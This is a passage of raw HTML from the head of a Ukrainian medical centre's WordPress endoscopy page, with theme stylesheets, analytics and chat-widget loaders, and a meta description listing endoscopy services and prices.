

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmdc.com.ua/endoskopiya/
body_size: 144367
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="ru-RU" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="ru-RU" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>Эндоскопия &#8212; БМДЦ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="БМДЦ &raquo; Лента" href="https://bmdc.com.ua/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bmdc.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://bmdc.com.ua/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://bmdc.com.ua/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.2.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bmdc.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bmdc.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://bmdc.com.ua/wp-content/themes/phlox-pro/css/base.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://bmdc.com.ua/wp-content/themes/phlox-pro/css/auxin-icon.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://bmdc.com.ua/wp-content/themes/phlox-pro/css/main.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bmdc.com.ua/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://bmdc.com.ua/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bmdc.com.ua/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-81 .elementor-element.elementor-element-f6d3851:not(.elementor-motion-effects-element-type-background), .elementor-81 .elementor-element.elementor-element-f6d3851 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --auxin-featured-color-1 );}.elementor-81 .elementor-element.elementor-element-b572a62{color:var( --auxin-featured-color-4 );}.elementor-81 .elementor-element.elementor-element-33d0229 small{color:var( --auxin-featured-color-5 );}.elementor-81 .elementor-element.elementor-element-f80b2b6 .aux-modern-heading-primary{color:var( --auxin-featured-color-4 );}.elementor-81 .elementor-element.elementor-element-f80b2b6 .aux-modern-heading-description{color:var( --auxin-featured-color-5 );}.elementor-81 .elementor-element.elementor-element-f08ea7e .aux-modern-heading-primary{color:var( --auxin-featured-color-4 );}.elementor-81 .elementor-element.elementor-element-6d9a3a4 .elementor-social-icon i{color:var( --auxin-featured-color-5 );}.elementor-81 .elementor-element.elementor-element-6d9a3a4 .elementor-social-icon svg{fill:var( --auxin-featured-color-5 );}.elementor-81 .elementor-element.elementor-element-6d9a3a4 .elementor-social-icon:hover i{color:var( --auxin-featured-color-4 );}.elementor-81 .elementor-element.elementor-element-6d9a3a4 .elementor-social-icon:hover svg{fill:var( --auxin-featured-color-4 );}
.elementor-82 .elementor-element.elementor-element-c0e236d:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-c0e236d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --auxin-featured-color-1 );}.elementor-82 .elementor-element.elementor-element-21d6ef2{color:var( --auxin-featured-color-5 );}.elementor-82 .elementor-element.elementor-element-d9d553f{color:var( --auxin-featured-color-5 );}.elementor-82 .elementor-element.elementor-element-de5dbaf .aux-menu-depth-0 > .aux-item-content{color:var( --auxin-featured-color-5 );}.elementor-82 .elementor-element.elementor-element-de5dbaf .aux-burger:before,  .elementor-82 .elementor-element.elementor-element-de5dbaf .aux-burger:after, .elementor-82 .elementor-element.elementor-element-de5dbaf .aux-burger .mid-line{border-color:var( --auxin-featured-color-5 ) !important;}.elementor-82 .elementor-element.elementor-element-fb13041 .aux-search-submit i{color:var( --auxin-featured-color-5 );}
</style>
<link rel='stylesheet' id='swiper-css' href='https://bmdc.com.ua/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-78-css' href='https://bmdc.com.ua/wp-content/uploads/elementor/css/post-78.css?ver=1693903548' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://bmdc.com.ua/wp-content/themes/phlox-pro/css/other/elementor.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://bmdc.com.ua/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.15.5' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bmdc.com.ua/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bmdc.com.ua/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bmdc.com.ua/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='elementor-post-1608-css' href='https://bmdc.com.ua/wp-content/uploads/elementor/css/post-1608.css?ver=1760523581' media='all' />
<link rel='stylesheet' id='elementor-post-81-css' href='https://bmdc.com.ua/wp-content/uploads/elementor/css/post-81.css?ver=1693903549' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bmdc.com.ua/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=3.9' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://bmdc.com.ua/wp-content/uploads/phlox-pro/custom.css?ver=3.9' media='all' />
<link rel='stylesheet' id='auxin-go-pricing-css' href='https://bmdc.com.ua/wp-content/themes/phlox-pro/css/go-pricing.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='elementor-post-82-css' href='https://bmdc.com.ua/wp-content/uploads/elementor/css/post-82.css?ver=1693903550' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bmdc.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bmdc.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bmdc.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://bmdc.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bmdc.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/auxin-pro-tools/admin/assets/js/elementor/widgets.js?ver=1.9.1" id="auxin-elementor-pro-widgets-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https:\/\/bmdc.com.ua\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/bmdc.com.ua\/wp-content\/uploads"};
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script src="https://bmdc.com.ua/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.7.6" id="auxin-modernizr-js"></script>

<!-- Сниппет тегов Google (gtag.js), добавленный Site Kit -->
<!-- Сниппет Google Analytics добавлен с помощью Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-57VM35F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bmdc.com.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57VM35F", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://bmdc.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://bmdc.com.ua/wp-json/wp/v2/pages/1608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmdc.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://bmdc.com.ua/endoskopiya/" />
<link rel='shortlink' href='https://bmdc.com.ua/?p=1608' />
<link rel="alternate" type="application/json+oembed" href="https://bmdc.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbmdc.com.ua%2Fendoskopiya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bmdc.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbmdc.com.ua%2Fendoskopiya%2F&#038;format=xml" />
    <meta name="title"       content="Эндоскопия" />
    <meta name="description" content="Послуги кабінету ендоскопії Код Наименование услуги Цена 706 Консультация врача &#8212; эндоскописта по проведенному исследованию 500,00 721 ВЭГДС без взятия анализов  850,00 722 ВЭГДС с определением кислотности рН метрией 1000,00 723 ВЭГДС с определением Helicobacter pylori уреазным методом 950,00 724 ВЭГДС с комплексным обследованием (pH –метрия +уреазный тест) 1100,00 725 Исследование биопсии  400,00 728 ВКС [&hellip;]" />
    <!-- start Simple Custom CSS and JS -->
<script>
(function(d, w, s) {
    var widgetHash = 'Fmu6vTkEDQOpk1CMc6kk', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');


</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://bmdc.com.ua/wp-content/uploads/2023/08/cropped-logoclean512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bmdc.com.ua/wp-content/uploads/2023/08/cropped-logoclean512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bmdc.com.ua/wp-content/uploads/2023/08/cropped-logoclean512-180x180.png" />
<meta name="msapplication-TileImage" content="https://bmdc.com.ua/wp-content/uploads/2023/08/cropped-logoclean512-270x270.png" />
		<style id="wp-custom-css">
			.page-title-section {
	z-index : 10;
}
/*Single Post*/
.single-post .aux-primary > .content > * {
    max-width: 90%;
    margin-left: auto;
    margin-right: auto;
}

.page-title-section .aux-center {
	display:none !important;
}
.single-post .hentry .entry-media {
	margin-bottom : 4em;
	margin-top : 5em;
}
.single-post .hentry .entry-info {
	margin-bottom : 5em;
}
.hentry .entry-info .wpulike.aux-wpulike .wp_ulike_general_class {
	display : none;
}
.single-post .hentry .entry-meta {
	border : none;
}
.single-post .hentry footer.entry-meta .entry-tax span, .single-post .hentry footer.entry-meta .entry-tax i {
	display : none;
}
.single-post .hentry footer.entry-meta .entry-tax a {
	padding : 10px 35px 10px 35px;
	margin-right : 15px;
	background-color : var( --auxin-featured-color-3 );
	box-shadow : 0 9px 25px #4BB7F180;
}
.single-post .hentry footer.entry-meta .entry-tax a:hover {
